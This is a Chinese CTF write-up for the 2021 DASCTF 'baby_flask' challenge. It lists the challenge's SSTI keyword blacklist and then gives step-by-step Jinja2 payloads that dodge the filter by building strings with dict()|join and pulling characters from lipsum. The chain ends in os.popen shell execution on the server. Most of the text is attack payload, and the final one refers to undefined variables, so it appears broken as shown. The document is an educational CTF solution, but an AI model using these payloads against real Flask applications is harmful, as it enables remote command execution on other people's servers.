# MAR & DASCTF 2021 baby_flask比赛WP 同时被 2 个专栏收录27 篇文章 3 订阅

# 前言



Hi young boy!</br>
Do you like ssti?</br>
blacklist</br>
'.','[','\'','"',''\\','+',':','_',</br>
'chr','pop','class','base','mro','init','globals','get',</br>
'select','url_for','get_flashed_messages','config','request',</br>
'count','length','０','１','２','３','４','５','６','７','８','９','0','1','2','3','4','5','6','7','8','9'</br>
</br>{% set gl=dict(glo=a,bals=a)|join%}ssti中类似join过滤器这样的小trick，羽师傅的博客总结的已经比较全了：
SSTI模板注入绕过（进阶篇）config被过滤了但是lipsum没有过滤，因此可以利用lipsum来获得数字。{% set id=dict(ind=a,ex=a)|join%}
{% set pp=dict(po=a,p=a)|join%}
{% set nn=dict(n=a)|join%}
{% set tt=dict(t=a)|join%}
{% set ff=dict(f=a)|join%}
{% set five=(lipsum|string|list)|attr(id)(tt) %}
{% set three=(lipsum|string|list)|attr(id)(nn) %}
{% set one=(lipsum|string|list)|attr(id)(ff) %}
{% set shiba=five*five-three-three-one %}
{% set xiahuaxian=(lipsum|string|list)|attr(pp)(shiba) %}
{{xiahuaxian}}lipsum.__globals__['__builtins__'].chr


{% set id=dict(ind=a,ex=a)|join%}
{% set pp=dict(po=a,p=a)|join%}
{% set ls=dict(ls=a)|join%}
{% set ppe=dict(po=a,pen=a)|join%}
{% set gt=dict(ge=a,t=a)|join%}
{% set cr=dict(ch=a,r=a)|join%}
{% set nn=dict(n=a)|join%}
{% set tt=dict(t=a)|join%}
{% set ff=dict(f=a)|join%}
{% set ooqq=dict(o=a,s=a)|join %}
{% set five=(lipsum|string|list)|attr(id)(tt) %}
{% set three=(lipsum|string|list)|attr(id)(nn) %}
{% set one=(lipsum|string|list)|attr(id)(ff) %}
{% set shiba=five*five-three-three-one %}
{% set xiahuaxian=(lipsum|string|list)|attr(pp)(shiba) %}
{% set gb=(xiahuaxian,xiahuaxian,dict(glob=a,als=a)|join,xiahuaxian,xiahuaxian)|join %}
{% set bin=(xiahuaxian,xiahuaxian,dict(builtins=a)|join,xiahuaxian,xiahuaxian)|join %}
{% set chcr=(lipsum|attr(gb))|attr(gt)(bin)|attr(gt)(cr) %}
{% set xiegang=chcr(three*five*five-one-one-one-one-one-one-one-one-one-one-one-one-one-one-one-one-one-one-one-one-one-one-one-one-one-one-one-one)%}
{% set space=chcr(three*three*five-five-five-three) %}
{{(lipsum|attr(gb))|attr(gt)(ooqq)|attr(ppe)(shell)|attr(rd)()}}


lipsum.__globals__.get('os').popen('ls /var/www/flask').read()

06-0629706-02
09-01224
05-25569
10-07299
10-176777
03-294324
05-291万+
07-261424
03-31255
05-31115
08-021415
09-03656
06-27337
10-15
10-15点击重新获取扫码支付余额充值